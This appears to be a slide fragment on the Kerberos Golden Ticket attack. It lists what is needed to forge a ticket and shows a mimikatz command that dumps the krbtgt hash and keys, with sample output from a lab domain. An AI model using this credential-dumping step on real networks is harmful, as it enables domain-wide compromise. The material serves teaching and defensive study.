 • All you need is :
– KDC Key (krbtgt), it can be RC4 (NTLM hash) or AES
– SID of the domain (whoami, psgetsid, etc.)
– Domain name
Kerberos :: Golden Ticket
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CHOCOLATE / S-1-5-21-130452501-2365100805-3685010670
* Primary
LM :
NTLM : 310b643c5316c8c3c70a10cfb17e2e31
* Kerberos-Newer-Keys
Default Salt : CHOCOLATE.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 15540cac73e94028231ef86631bc47bd5c827847ade468d6f6f739eb00c68e42
aes128_hmac (4096) : da3128afc899a298b72d365bd753dbfb
des_cbc_md5 (4096) : 620eb39e450e6776
 